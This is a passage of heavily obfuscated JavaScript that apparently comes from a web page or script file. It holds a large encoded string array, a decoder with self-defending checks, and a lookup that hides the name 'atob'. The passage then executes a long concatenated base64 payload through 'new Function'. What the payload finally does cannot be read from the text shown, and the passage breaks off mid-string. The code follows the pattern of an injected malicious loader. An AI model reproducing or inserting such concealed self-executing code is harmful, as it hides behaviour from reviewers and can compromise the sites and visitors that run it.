y3Llr1jhsNLR','zfHoAMXrzuCXCLzgyZjLu2nZsJfKuvqYmvHoqZLRvevo','A0jRs1nJCeSWA29nsgD4t0DfC0OXqNvLrtrUs1n0sKTe','z3DLrfjOtLn3BLrizZflAwnWsZbRB01iz3HAAK1ZsJbJ','sZbRB01iz3HoAMTZsJbSyLvwA25lu3rks0rcnfPuvxnk','vfyWsMTwvK52vunJC0OXzfntrvPyvuzkA1zgtNzJAwnZ','mdKYwtfKu1Lty3nkm1PeytfkDvuYDeLrmKvUtenKnK1x','mwrqyuDss2jxC3LAvu52vLnJC0OXyZjtrKz5utj0DLz6','mLeYtenJnu9itNzkEwTYu1nND2veuxDnAxDUyKu0A1jd','sJj0ywrUrLHvA3DYsNL3BMrwzg9zmgXeyJbWwfqWtw5m','wKzkvgiWzhzsEwnZsJfKu1nTtKPAvwr3y25fBKXdzhfI','AePkExDUzvzoDK5TrNLwBu5wvNLJC0OYDZrIm3a0vtj0','AfHuDhbAAwHMtuHNmK56ttnorgC1wMXZBMffzhrwrwq0','BKXdzdntrKPQuZiXDK4XzffJu2nZsJfJmLDTtLfrmNry','sNLSzeTiwxnKExG0teHRC2vPEejmruLZuxL4ruXfvxns','wMXfB1fPy3blmgTVtuHNELLQrxnkmwrsv1HfBKTtDePl','A1jdy3blmgTVtuHNEK9huxnkmu5WyurvBKTtDePlrei0','D0XdzejxvxrusNLRCLntz3DLreKXt0n3BK1vChDlq2nW','tLDnCfHiz3Lnq3a3weHNmvKZy3jysgD5tunVBKXiuM9H','AwnWsZbRB01izZbprfLZsJnVngrgA25lu3rks0rcne1u','z3HABuvZsJjAuKTfsw5lu3rks0rcne5evMPmq2r5vM1J','tenKvgfxzZfkEwTYu1nND2vetMLpq3DUvMXJEfz5y3bl','zeLovxq2sNLRCKOYtMrkEwTZwLz0sKTeqJror0L3tenJ','meXdzfDrwhbVsNLRCLntz3DLr0zTtenJEfmYmwXkEwTY','u3rks0rcne1QzgHmq2rAveHODeP5A3jtu2D3zursBu9t','D2vevtjnExDUt1z0zgf5y3blmgTVtuHOA05tD25uA29V','AxD3zurzmvHtAZDMu2DWs1nRn2ztD2HlrZG5wMX0sKTe','mgTVtuHNme9evxnkmhHpuuu4BKTtDePlrei0tvDkAKXd','qJror0K1tenKBW','AeXdyZvpse52sNLRCLntz3DLrfe0tvn3BMnSwM5oq2nW','CfPPAgznsgCYtNPnm05ezZvABhnUvfHosLzgCg1kmta5','AhjIu2nZsJfJm1DTtLrxsg93vJa4meP5D25wmdLdwKv3','B01iz3PABvvZsNPgs2ndz25lu3rks0rcne5esMTmq2rK','CefkEwTYu1nND2vevMPzExDUt1z0zgf5y3blmgTVtuHN','rNnUs1n0sKTeqJrnEMn6tenKwfvwBhHkEwTYu1nND2ve','mgTVtuHNEK9euxnkmvPytvzJBKTtDePlrei0tvDvm0Xd','mwqZAgHkExDUvJfku1PgwNrHmvj3yLC5C0P5D25Hv0Px','DLvwzfbJr1jqy1nJC0OXyZnvrZfSy2TkA1vvy25mq2ry','y3blmgTVtuHNEe5Qz3nkmtvPyJffBKTtDePlrei0ttjf','CeSWA29nsgD4turnC0P6tKjrAvLUs1n0sKTeqJrore5R','DePlrei0tvrKA0XdzfDwEKzysNLRCLntz3DLrfuYtLn3','mJy5mZG5vLPOrwvh','zffIBMHpsNLRCLntz3DLr1PStenJEfnUqw9kEwTYu1nN','vNrHEMHytLu4BKXdzfHvBMHQvtb4BgfvrLHkExDUvNPA','v0vZsJbNEfHwww5lu3rks0rcne0YvMXmq2m0uvzgwuP5','mgTVtuHNEK1QwxnkmgXIvvzRBKTtDePlrei0tKDjEeXd','vtj0rLz6yZbkExDUzfrkuwqXzffKBvLUtenKwfvyqMTu','tuHNmfKYsxnkmwWWtKzZBKTtDePlrei0tLDjD0Xdy3Pr','vM1otMnty3nkmJLuyNPAwe5SsMPvBe5YwNLJC0OXyZbv','D2veuMHzExDUwLzAuLj5y3blmgTVtuHNEu1utxnkEKLV','q2qWutj0tMjwtNzwv3H4sNL3BLfywJbzmgXeytfcwe5v','vJa5C1PgtKrImLjZuJiWBKXdzfHvA1PRvdnwDfKXzfjH','qJror1v4tenKtKKYDhLkEwTYu1nND2vertvAu3DUtvvW','u2D3zurrne9dD25vmMXVtLnJCeSWA29nsgD4tuDjC0OW','nwPKr2X2yMLNCguZwMHJAujvufznC1jumtbxmvfVtuHN','t0C5nKP5D25IrZfYwtfJmwrvmxvsEwnZsJfKugfxovHo','vdnOBLnUA25mq2ryvdfAA1nRtNzKmNqWtKnJC0OXyZjr','BKTtDePlrei0tKDnmKXdze9vv040sNLRCLntz3DLr1L3','r05mww1sA1nvEgXkExDUyxPOCMnUChrHmhrytKCWBKXd','CKP5Bgrmse5Iu3LND2vesxHAAxDUuNLVBvL5y3byvdfT','rK5hy1nJC0OXyZnHr05nutj0BvyXsKDzmdv4sNL3BLPU','tJbHvZL1s0HjC2n5BdDKBuz5suHrownuow1KvZvQzeDS','mfvisLHum0vUtenKwfviAgPuBe5Ywtnjngf6y25mq2rY','BLyWwMTwr0vUtenKEviYsMTrBtfYwMLJC0OXyZfJA0yY','se9hohjHm0vUtenKEe1wwMTtEMH2zg10AeP5D25LrMrH','txPnEeXdzgPIEKfOsNLRCLntz3DLrfeZtLn3BK1xwJbA','mwryvuv4wLyXrtbkExDUvJfkmK9gzfjAr1jouti5CeP5','sNL3BLz6uNDzmuz6vezcwfvgy25mq2r4uZbWALrhmxjx','BKfVsNLRCLntz3DLrfv6wML3BLPSrw9rAwnWsZbRB01i','s1n0sKTeqJrnEMCYtenJme1TmxjkEwTYu1nND2vertjo','EwnWsZbRB01izZbpre1ZsJi1qvPdA25lu3rks0rcne1u','BKTtDePlrei0twPbneXdyZrrvKzzsNLRCLntz3DLre0Z','AvP0ugO0B0XuqJrnAxbZsMPcne5PA3bpAKi0tunSn2jQ','BK5esNrHEwnWsZbRB01iz3LzmKLZsJbAD2vdww5lu3rk','uLrzwezfvJfcBeP5D25wmdLHwtbWBgruuJrzu2nZsJfJ','zgT0wfvTvw5mq2rytKzAALvRtNzorMrsvg1suvz5y3nk','y3blmgTVtuHNmu9xuxnkmLjwtMTvBKTtDePlrei0ttjn','yZbyu3HItuHNEuXeqJroAK5KtezZD2veqxnnsgCYwteW','yMLcEeTxBg1lr1PIu3LND2vestrAAxDUveu1qvr5y3by','z3DLrezRtxL3BLfwBeXvEwnWsZbRB01iz3LzmLfZsJbJ','Bu5tt0D0Avz6zhnzmdvisNL3BMrTmxjom0juyNPABvLt','mNrryZiXCLjPy3nkmJf0ytjgwfqXutfwmuzesNL3BMnT','nhjxmxG0twPKofHiz3LnBda3udf4ne1QqxfMu2m3zLr0','qJrnEKK1tenJnffwrLLkEwTYu1nND2vevtnAq3DUtvDA','zgPoA1nuAhznmLjisNL3BLyWowXoBgmYt1HSBfLty3nk','sLCXrLPkEwTYu1nND2vhtxLmq2rnzurvCuP5A3jtu2D3','CMvwtNjLq2nZsJnovgeZCgHrmNrouLvJBKXdzezuBgDY','tMS1ALzQAhjtBgrsyuDoufj5y3nkmwmYwKDove1ywLDA','uMPmq2ris2LAAKP5A3jtu2D3zurkA1PPD25nvxr0wLnJ','s1n0sKTeqJrovgT5tenKEvzTyZbkEwTYu1nND2vettjA','rw9kEwTYu1nND2vestroAxDUuM5cnePPy3blmgTVtuHN','veHODeP5A3jtu2D3zurgBvPtD25sr2SZs2LJCeSWA29n','EwTYu1nND2veuMTpq3DUyvDKmgnPy3blmgTVtuHNme1e','zgrAvwmYsNLRCLntz3DLrfu1wxL3BMjfngTsq2nWsZbR','qKHkExDUyvDkC1PguKrIEKzZvNLJC0OXyZjrBu5lu1rf','mxzsv2XjyvnJC0OXyZjKA3b0uJbkA1nvy25mq2ryvuro','twvhmg5lu3rks0rcne5eAgPmq2ryvvzSEeP5A3jtu2D3','EwTYu1nND2vesxLnAxDUuLDAswn5y3blmgTVtuHNme1Q','sw5yvNrTwfr0CfPPAg5qvda5zfC1A1PxwNbIBvzRs1H0','vMrrzfnJC0OZuxPvrMHUutj0C0P5D25sBtf2vJiWngiX','BdfmmLjkuti5wwjTrw5mq2r2zezkA1zRtNzHBgrqy1nJ','rezSwKn3BLnerMrwAwnWsZbRB01iz3HAALvZsJbNEfHw','tLrkAKXdyZbnBtfYsNLSzfbxwJfIBu4WyvC5DuTirxnJ','mLz5y3nkmwrtzeDstveYDfHJrZf2vgLJC0OXzfjsrKjO','BLHTuNHkEwTYu1nND2vettnAAxDUuKDRm0TPy3blmgTV','tNjtvMrsttjouW','vZbRB01iz3Lnr1LZsJbNEfHwww5lvJbVyNL4CLCWA29n','sNrHEwnWwfnOBq','ne1QqMPmq2rAzersyKP5A3jtu2D3zursBu55D25tvNrs','wM5sBuP5A3jtu2D3zuDvneXdzeLovxq2sNLRCLntz3DL','mgfdzgrpm2nYs3LSn2remg9Kq3n3zurfCePuqJrnvef3','rZvisNL3BLyXqM9ArwC0ytnOALeYovHkExDUuvzoDK0Y','CuP5A3jtu2D3zurvnfLPD25wEMSXt1nJCeSWA29nsgCW','t1rOEMj5y3blmgTVtuHNEK16wxnkm0jQt1DRBKTtDePl','wgnNzenND2veqxnnsgD3s1z0wuTeqJror1jOtenJELfv','mw5vtKXtBa','tenKwfqYnu1rwey2twLJC0OXyZjomLjtu0vKAfyXrKrk','B1fPy3blmgTVtuHNEu5Qz3nkmdvls0HrBKTtDePlrei0','C0OXzfnomK5uvtj0v2nQAhjIAwnZsJbkBwjRDhbrmNmW','q2rZvgLsruP5A3jtu2D3zurjmfL5D25LBMriv3LJCeSW','BKTtDePlrei0twPKBeXdzeDJsgDTsNLRCLntz3DLreu1','q1uYDhzwELP4sNL3BLz6uM9zmuPztJjstfmYvw5mq2qY','q2qWuti4mMjgAgfzmdLOsNL3BMn6AhjoBve0yNPoDfz5','muj5uZfKu1v5y3nkmwrtyKDstLeYDejJrgH2wKnJC0OX','BKTtDePlrei0tKDnmeXdy3HtmJfSsNLRC1PwDePlrei0','qw9kEwTYu1nND2vevxPpq3DUtvv0DfPty3blmgTVtuHN','wLnJCeSWA29nsgCWww1zC0OYBg5KseLUs1n0sKTeqJro','ExDUvNPAEvDTCgLLr1jiwvnJC0OXzfjxBvjmuti5sLPg','EwXKs0HjC1LysM5KvZfSyM5sEKTuDhLAwfiXy200z2n6','Bgrrv21svfeYovjkExDUvJfgu1PgrJjAvxbyvdnvBKXd','sNL3BLyXsK1xBvjAyw5vBKXdzdjnrtvRvxPODK5xvMHk','vevZsJnVngrgA25lu3rks0rcne1xwxHmq2rgwMTOEKP5','zfHvA013vNPznwjxnxHkExDUvNPAyvKWDhLJALPyvdnv','uM1zu3DUwMXfB1fPy3blmgTVtuHNEvPQA3nkm3aZuJfZ','CLj5y3nkmfyZyuDss1uYou9zmwnUtenKAviZvKjABu5y','uJnVCLyXsKHkExDUvJfgmwnwyZnAA1jOuNLJC0OWsMTA','D2verxLpu3DUttbgq0PPy3blmgTVtuHNme5ez3nkmdvl','sJeWovbumtfIBvjSwM1SDvPxuxbLm1POy2LcA1bxwJfI','CMjwC25zmMHOy2ToDLPhvKjKq2rKs0HrBgjwC25Ir1z1','uLnftw5mq2r5wJjwrLz6vxPzmdLysNL3BLz6uKLwBLj0','vevJBKXdzfHorezVvNPsuu9gyZjAu2nZsJngvgf6AhbI','D25wELzlwKzfngeXwLHvBgHxsNL3BLz6wNnzmhr0yxPo','EfHwww5lu3rks0rcnfPxrxnkmezAuZfnBKTtDePlrei0','zdfssMfTrw5mq2rytKD4ALnwzfvwmwrstKnJC0OXyZnI','mMXdwKXJEq','oxHwmdLVwKzAweP5D25wmdLywtfJm1rTuLvrmNn4sNL3','mgTVtuHNme56uxnkmfjWtNLVBKTtDePlrei0tLrkAeXd','wKzoEeP5D25wELPHwta4ngeXsLHoAMrQvtjfBKXdzfHo','A29VzenJCeSWA29nsgCWtxPbC0P6AZrJmJHUs1n0sKTe','tuHNEfPTwxnkEKzly0nNBKTtDePlrei0tvrRD0XdzfrH','CLntz3DLrezOtxL3BLuYBg9ou2nWsZbRB01izZfpvevZ','ALvesKXkExDUvNPwr1KWmurIELjyvuroA1vTrw5mq2rc','BezisNLRCLntz3DLrfuWt0n3BK1PAgTsAwnWsZbRB01i','zfC1AMrhBhzIAwGZteHVCguZwMHJAujoufvZn2nTvJbK','AwDWztnAAgnPqNHqu0vOvZeWn2nTvJbKweP1suDAmwjT','AwH4s1H0EvPyuJfJBtrNy1nNCe8ZmhnAvNrks0rcne1u','sKrHmfPytJa4BKXdzdfuA1PRvw1OwfP5y3nkmwmWyKDs','rZKZvNPrELKXtLLnr053wvvJBKXdzhvzBfPRvw0XDLDw','rMrqyuDstLeYow9kExDUvJa4ne5wyZfJr1jxt0D0sKP5','q2Hjs0rcne5hrMXmq2r3tKz0u0P5A3blEtf3wvHkELPv','y3blmgTVtuHNEu1xuxnkmwrsv1HfBKTtDePlrei0twPj','zgLpr3n4vJa5wvnwzfnuEwnZsJfJm1DTtKXKr1OWvNPs','sNPRngmYog5lu3rks0rcne16sxLmq2rpvvDoneP5A3jt','vZLzvJffD0P5D25wEMrPzdfJm1jgqLHome1UtenKwe5f','mJCYoti2uwzju2z6','mKP5A3jtu2D3zurgBe1PD25rvMXmvxLJCeSWA29nsgCW','tuHNEfPxsxnkEKzmyLDvBKTtDePlrei0tKDsA0Xdzfbx','wLmXtw5lu3rks0rcne1urtbmq2rnvgTcueP5A3jtu2D3','qtrmq2rWwJnsEuP5A3jtu2D3zursAe9dD25nmezdsMLJ','EfmYmwXkEwTYu1nND2verMHnu3DUu1z0uLDty3blmgTV','u1KYz25yvdbUweHNmvKZy3jysgD5tunWy2vevMPlrNG0','DhLAwfiXy200z1L6DdLlr1OXyM1omgfxoxvlr0vZwwLS','C2nTvw5mq2qXyLC5wwniuKTzmgHysNL3BLyXqKXuvMmW','wMPRC0OZsLDAELfUs1n0sKTeqJrnv016tenJEfPUuM1k'];var _0x8280968x=_0x8280968d;(function(a,b){var s=_0x8280968d;while(!![]){try{var c=-parseInt(s(0x29e))+parseInt(s(0x2b7))+-parseInt(s(0x33a))*parseInt(s(0x19d))+-parseInt(s(0x223))*parseInt(s(0x26d))+parseInt(s(0x2f6))+-parseInt(s(0x32d))+parseInt(s(0x28a))*parseInt(s(0x2d9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8280968c,0x40aec));var _0x8280968e=window;function _0x8280968d(a,b){a=a-0x199;var c=_0x8280968c[a];if(_0x8280968d['cNgMFJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8280968d['WEqtAa']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8280968d['uVppjT']={},_0x8280968d['cNgMFJ']=!![];}var e=_0x8280968c[0x0],f=a+e,g=_0x8280968d['uVppjT'][f];if(g===undefined){var h=function(i){this['QzLQau']=i,this['vKzeFZ']=[0x1,0x0,0x0],this['yVAhUu']=function(){return'newState';},this['DlLgRd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZdEOLw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['hJtdWO']=function(){var i=new RegExp(this['DlLgRd']+this['ZdEOLw']),j=i['test'](this['yVAhUu']['toString']())?--this['vKzeFZ'][0x1]:--this['vKzeFZ'][0x0];return this['GGGeRd'](j);},h['prototype']['GGGeRd']=function(i){if(!Boolean(~i))return i;return this['MioWVb'](this['QzLQau']);},h['prototype']['MioWVb']=function(j){for(var k=0x0,l=this['vKzeFZ']['length'];k<l;k++){this['vKzeFZ']['push'](Math['round'](Math['random']())),l=this['vKzeFZ']['length'];}return j(this['vKzeFZ'][0x0]);},new h(_0x8280968d)['hJtdWO'](),c=_0x8280968d['WEqtAa'](c),_0x8280968d['uVppjT'][f]=c;}else c=g;return c;}function _0x8280968f(c,d){var t=_0x8280968d,e={};e[t(0x1cc)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['ksydV'](h[t(0x310)],d)&&function(j,k){var u=t,l={};l[u(0x34c)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',l['mqtsR']=function(p,q){return p!==q;},l['HNsHn']=function(p,q){var v=u;return f[v(0x1cc)](p,q);},l['ThLNF']=function(p,q){return p===q;};var m=l,n=g(this,function(){var w=u,p=m[w(0x326)](typeof window,'undefined')?window:m[w(0x316)](typeof process,'object')&&m['ThLNF'](typeof require,'function')&&typeof global===w(0x328)?global:this,q=function(){var r=new p['RegExp'](m['qarpu']);return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8280968f(_0x8280968e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY3Mzc0ODllPVsnV095aVc2L'+'2RVU2szJywnZW1rWFc2dXFuYScsJ1c2eG'+'NNd1BwbFcnLCdkY2RkSW1vZldPRycsJ1d'+'QNUd6RzgnLCdXN3RjUThrUVc3dGNWcScs'+'J1c0bld2bWt1VzRTJywnV1F6bHhKVDYnL'+'CdXN1pjSXFOZEhnaScsJ2NYOC9lWnknLC'+'dXNkZjSW1rb1c3eGNQcScsJ1c1OE5XNnY'+'1VzYwJywnb2NINVdSencnLCdXNTNkVUp0'+'ZEg4b2YnLCdBOGtDZFcnLCdXNUpkSWNwZ'+'FFTb24nLCdXN1htZ2JGZElHJywnZ1NrWl'+'c2MDNpYScsJ0FNdGRROG9EZ3EnLCdXUWx'+'jVXZLdURHJywnYlNvOXlta0l0cScsJ3Y4'+'a1dkOG8ra1cnLCdXNzdjUzNYbmxxJywnd'+'m1rUWs4a1lGRycsJ3Btb2l0Q2tkQnEnLC'+_0x8280968x(0x29b)+'meldSV1ZmV2k1VzZUYScsJ1dSM2RTU2ty'+'cENvbycsJ1c2cGRVQ2tTV1E1UCcsJ1dPc'+'VBXNDNjTDE4JywnaW1rVlc2RzFmVycsJ2'+'M4a2Z3Q2tJVzVHJywndW1ram44b2VhcSc'+'sJ3lKaGNSQ2tNV1JpJywnV1Jpblc2VmNL'+'TlMnLCd3d3pMV1BISicsJ1c2WmNUZzVuY'+'UcnLCdXNlpjTzhrbFc1SmNLRycsJ2VDb2'+_0x8280968x(0x329)+_0x8280968x(0x2fa)+_0x8280968x(0x1c1)+'CdzbW9CVzRyTERHJywnV1BUUmpxYk0nLC'+'dobWtCdjhrblc0YScsJ1c1VmNSQ2tsVzd'+'GY05hJywnV1BIK1dSVmRHU29SJywnV1BE'+_0x8280968x(0x1e0)+'1dQMG5XNFpjSTBtJywnVzVwY1VDb0VXUl'+'JkSWEnLCdm'+('U2t2V1JIaFdPOCcsJ1c2dkplc0ZkSWEnL'+_0x8280968x(0x274)+'csJ1c1S3RmWWRkTlcnLCd6MlJjT2U3ZFR'+'XJywnejhvYWhDb29XNnknLCdXNDNjTDhr'+'MVdQWmNWRycsJ3BiekVXUHo0JywnVzZwY'+_0x8280968x(0x2bc)+'V4Y0tlM2RUVycsJ2Jta0tXT0gwV1BtJyw'+'nV1FpVVc1M2NSMmknLCdXN1pjTW1vb1dQ'+'L2RSRycsJ1c2bGRIU2tRV1FIbCcsJ0Jtb'+'2NvWEJjUHEnLCd1OGtPaDhrMCcsJ2ltb2'+'hyQ2t1eXEnLCdzRzF4RUNrSicsJ1c2THN'+_0x8280968x(0x273)+_0x8280968x(0x2ab)+'0RDazVnbWs1cXEnLCdXT1hLZlliZicsJ2'+'JKRmRMQ29LZVcnLCd4Z0pjT3gvZFBxJyw'+'nVzczZEhjMDdXUUsnLCdBMzE4V1BETics'+'J1c2M2NReGpQa2EnLCdzMzNkVENvTm5XJ'+'ywnZzhrUFc1T2JnYScsJ2xaZGRNbW8ycG'+_0x8280968x(0x35d)+_0x8280968x(0x327)+'SDIwUldQeScsJ3UzcGNSaEJkVlcnLCdXN'+_0x8280968x(0x2c4)+'hwY0gweGROVycsJ1c0MEtrc2RkUXEnLCd'+'zV3hjUThrcFdSTycsJ3ROeGNWSzNkVkcn'+'LCd3MnVFVzZSY05hJywnQUd4Y1ZTa2dXU'+'nUnLCdXUXBkTm1rdGNDb0MnLCd1cjNjVE'+_0x8280968x(0x1f1)+'sZElhYXdXT2EnLCd4R2ZkdDhraycsJ1c3'+'cGNHU2tiV1BWY0phJywnajhrc1c2Q0xqR'+_0x8280968x(0x1cb)+'JHJywnVzYz')+('Y1A4a1RXNkZjT3EnLCdoR05kVkNvOFdRV'+_0x8280968x(0x2bd)+'csJ1c1WHVpSkpkTUcnLCdXUnZxZUdIayc'+'sJ0VONHpXNUZjU2EnLCdXNWRjTlNrOVdP'+'RmNScScsJ1c0bGNNU2tuVzR0Y01XJywnV'+'zQzZFV0R0xXUTAnLCd6M3RjSUNrclc1Sy'+_0x8280968x(0x2ff)+'xJywnQ0tWZFBMdWcnLCdyTTFEV1J2OCcs'+'J25haGRLU29CaGEnLCdXNGRkUVNreVdPW'+'G0nLCdtOGt0czhrSVc3OCcsJ1dSUENXUE'+'JkSkNveicsJ1dQREZpYlBiJywncThvOWd'+'jdGNVVycsJ29IVmRJbW80V1FHJywnQVdM'+'cHFDa2snLCdXUVpkUW1vZ2RaaScsJ1dPR'+'mNNQ2tJcjhrRCcsJ29JL2RHU29NZFcnLC'+'dXUC9kSnZDZ1dQVycsJ1dQcWlXN0RxYWE'+'nLCdzZlZjR2Z0ZExxJywnVzdtbmV0cGRS'+'YScsJ3NhTHV1Q2tUJywnQXhuZmVTa3AnL'+_0x8280968x(0x2f9)+'JjVnEnLCdXT3lQVzcxWmhxJywnVzVwY1R'+_0x8280968x(0x238)+'bW9rVzRSY05Da1MnLCdXUE5jSlNrY3dDa'+'3MnLCdXT3RkVmZtU1c3SycsJ1c0M2NNOG'+_0x8280968x(0x28b)+'nVzdDMmpIbGRIYScsJ29Ta0FXUFBrV095'+'JywnVzcvZEhHaVBXUU8nLCduWmlSaHJXJ'+'ywnZlp2eFdQRDYnLCdhV0pkU0NvY1dPeS'+_0x8280968x(0x2e7)+'xJywnRG1vQVc0UGNxRycsJ3RLN2RHTjRN'+_0x8280968x(0x30f)+'icsJ3dta09vU29YaFNrVVdQMFdXNnl0QU'+'xSY0hHJywn')+('amNuSVdSVGsnLCdXUUpjT015M3dhJywnV'+'1BlSlc3QmNMdU8nLCdXUE9aVzdkY1BlbS'+'csJ0VDb2RqOG9DVzdXJywnQVNrUmU4b2R'+'scScsJ1dSV25XN05kTVNrNicsJ1c3RFpl'+_0x8280968x(0x331)+'VdSTDEnLCd1dWxjU2ZoZE9xJywncndiR2'+'9ta2InLCdtbWtGV081RldSQycsJ1c2ZGN'+'Ncnp5V1JhJywnQ21reWpTa095VycsJ2Zt'+'a1V4bWtwVzZlJywndG1rZWhta3NFcScsJ'+_0x8280968x(0x201)+'VtJywnRjBSZFRTb0NuRycsJ1dSRmRRU29'+_0x8280968x(0x2ee)+'NFdSbGRHRycsJ1c2MEhnSC9kU3EnLCdXN'+'mZmVzdEL1c1dScsJ1c0VmRHOGtsV1Jydi'+'csJ3RDazhlbW9UaEcnLCdFdWxkUzhvemZ'+'hJywnRmJOY05Ta3NXUXknLCd6MXBjT2dK'+'ZFFHJywnblNrbXpTazdXNUcnLCdnc3pRV'+'09ydScsJ2ZyUEVXUkhRJywnYXRsZExDb2'+'9XUGEnLCdxZmxkUmVHTicsJ3A4azl4U2t'+'xVzdHJywnV1BTVlc3MVBtRycsJ1dSbmxC'+'OGtvVzVGZFNieScsJ1c2eGNOWkZkSnhlJ'+'ywnQUNrbmNtb0ducScsJ3RzMXRCOGtvJy'+'wnclNrNWpta3JFcScsJ0F2N2RIZm1JJyw'+'nV1JwY1NLRycsJ0RmelZXUWJjJywndjJu'+'NScsJ1c2bGRWSXRkUjhvbicsJ3RNM2RTd'+'0tTJywnV1JWZFRDazJnU29UJywneVlkY1'+'U4a05XTzQnLCdXUjAzVzU3ZFZDa1gnLCd'+'XNmJiVzVqaFc0RycsJ3VaZGNQOG9xV095'+_0x8280968x(0x23d)+_0x8280968x(0x2cd)+'pxJywndnhK')+('ZEltb1hpRycsJ3cyTmRKZjAvJywnbmNPN'+'2lJbScsJ21Da1d3Q2tjVzZPJywna1NrME'+_0x8280968x(0x225)+'KY1Y4bzhXUE5kUHEnLCdXUjB2VzY3Y0lL'+_0x8280968x(0x2c8)+'WtXJywnVzRETVc3SGdXN3EnLCdqU2tNRU'+'Nrc1c2YScsJ1dQQmRLU28ycEk4JywnZUN'+'vQ1c0TmNVQ2tLJywnV1JoZE84a29vQ29m'+'JywnbFozZEdDb1VXT0snLCdEcWxjVW1vY'+_0x8280968x(0x25d)+'RXNjAnLCdXNnRjSFNrRVdQSmNQRycsJ1d'+'SOWR6cVBlJywnZkpGZE1TbzhiVycsJ3pN'+'L2RUU29HaWEnLCdobW9kVzdwY0dDazInL'+'CdCMHFJVzRCY0lxJywnZWFaZEg4bzRiYS'+_0x8280968x(0x1d7)+'nLCdXNC9jSlNvYVdQM2RIYScsJ1c0ZGNO'+'bWsrV1IzY05xJywnRUNvSWs4by9XNlcnL'+'CdXUjRkVzVaY0p4NCcsJ3loaGNRbWtXVz'+'VxJywnaGN2cldSWEEnLCdBOG90VzZuREZ'+'XJywndUNvZ2ZTby9XNEMnLCduZjRSaUNv'+_0x8280968x(0x2d8)+_0x8280968x(0x307)+'hmQ3BXUmEnLCdXUDNkSGhpRFdSSycsJ3I'+'4a3JwU29Gb1cnLCdXUk82VzdKZFZta2Qn'+'LCdXT1hueGFQRScsJ2k4b0xXN3hjVUNrU'+'ScsJ1c3NWdXNDFCVzcwJywnV1A0VVc3cG'+'NTS0MnLCdGWDNjUjhvY1dPdScsJ1dRcGR'+_0x8280968x(0x323)+'VzdiUVc2UG1EcScsJ0RHTmNNbW90V091J'+_0x8280968x(0x1d2)+_0x8280968x(0x2dd))+(_0x8280968x(0x281)+'GNTQ29YV1FpJywnVzYwbVc3NUFXNjQnLC'+_0x8280968x(0x27e)+_0x8280968x(0x338)+'VycsJ0V3emZvQ2t4JywndkNvU1dQemRxO'+_0x8280968x(0x297)+'dQeScsJ1c0bGNHdzF2a2EnLCdXN2RjR0N'+_0x8280968x(0x2be)+'JywnV1BOY1Zta2hGU2tpJywneENrM2xDb'+'zVwRycsJ1dRN2RLd1NzV1JpJywncWJsY1'+'U4b1hXUUcnLCd6Q29aYUpKY1BHJywnVzV'+'sY09Ta3VXT3hjU1cnLCdXNTNjVmJSZE9O'+'QycsJ3JTa01wOGtuc1cnLCdFd1pkTk00a'+'CcsJ1dRcUhXN0ZkVW1rLycsJ284bzZXNH'+_0x8280968x(0x2e4)+'1THpta3BXNjgnLCdBbWtvYW1vcW5hJywn'+'VzVOY0tZYmdXUUsnLCdXNUJjU0NvbldQb'+_0x8280968x(0x2d7)+'diSGthJywnQzhvWVc3OUt3RycsJ3lDb1h'+'rbW9SVzRLJywnbllOZEhDb0VXUmUnLCdB'+'TlhkZ1NrWicsJ1dQdGNMU2tZeG1rQycsJ'+_0x8280968x(0x31f)+'csJ3dzZnpFQ2txJywnVzZOY0tDb2dXUXB'+'kU2EnLCdXNlBUVzRINlc2MCcsJ1dRcnRt'+'WlBHJywnZm1rR1c0NGVuRycsJ1dPWmRHT'+'mlWV1FTJywnVzdoZEhKL2RHU29XJywnQU'+'NvY2pIQmNScScsJ3RLcGNOeC9kTnEnLCd'+'1Q29UV1B2ZXNDb3JXUFJjUnFpRmtiTmNT'+'VycsJ1dPL2RRQ29zbmQ4JywnV1JWY1RJU'+'HVXUDlka1cnLCdDWlZjTzhrbFdQeScsJ2'+'xhTmRTQ29u')+(_0x8280968x(0x2e6)+'Uc1dFdSaScsJ21Ta3dXUnJJV1FpJywnV1'+'FkZFFDb29qSTQnLCdXUjdjT21rcXY4a1A'+'nLCdXUWFpVzZaY0lncScsJ1dPV0NXN1hB'+_0x8280968x(0x1a2)+_0x8280968x(0x1f0)+'pEOGsxJywnV1JoY09OT2h2cScsJ1c3Qzh'+_0x8280968x(0x239)+'U2taVzRDJywnVzd4Y1A4a3lXUHRjSVcnL'+'CdDaGEyVzR4Y1RhJywnV09PUlc0QmNJMj'+_0x8280968x(0x350)+'oZDAnLCdXNlNKY2Q3ZFNhJywnRHVIOVdS'+'SE8nLCdXNDliVzRiRkVXJywnQ1hwY05ta'+'2xXUVMnLCdiSC9kS1NvaldRZScsJ2Vta3'+_0x8280968x(0x1b3)+_0x8280968x(0x1ea)+'Q2swRm1rVlc3NCcsJ1dRRmRQMjQyV1B5J'+'ywnV1F0ZFV3ZGNOV3RjSmRaZFJoM2RRTD'+_0x8280968x(0x2dc)+'EJywnc0taZE5Db3FmYScsJ1dSVG13SEx1'+_0x8280968x(0x27c)+'ywnVzR4Y1JTazBXNFZjR0cnLCdXNjhJVz'+'R6Z1c0NCcsJ3UxMFJXN0ZjVlcnLCd1U2s'+'3a21rZnhHJywnbG1rN1c3RzlwRycsJ1c2'+_0x8280968x(0x334)+'ENvcXFDa1B4RycsJ1c2VmNLbWt3VzRCY0'+'hxJywneGY3ZFVtb1prRy